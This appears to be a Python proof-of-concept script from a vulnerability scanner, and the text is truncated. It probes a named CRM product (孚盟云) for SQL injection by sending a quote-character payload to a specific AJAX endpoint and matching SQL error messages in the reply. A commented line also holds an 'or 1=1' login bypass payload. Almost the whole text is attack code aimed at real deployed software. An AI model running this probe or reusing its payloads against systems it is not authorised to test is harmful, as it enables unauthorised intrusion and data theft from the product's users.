 import requests
from mytool.urlHelper.urlChoose import pocSave, urlChooseGo, urlGuolvCtrl, read_file
def poc(turl):
# -----------构造网页参数-----------
name='孚盟云 SQL注入漏洞'
url = turl+'/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
"Accept-Language": "zh-CN,zh;q=0.9",
"Connection": "keep-alive",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
}
# data="userName=qq12580bvb' or 1=1 --+&password=a"
# -----------获取访问的网页页面信息-----------
req=requests.get(url,headers=headers,timeout=5)
web=req.content.decode('utf-8')
# -------开始判断-----------
webpoc=False
resInfo=''
print(web)
if 'SELECT count(*) FROM' in web or '应用程序中的服务器错误' in web:
webpoc=True
resInfo='''存在SQL注入'''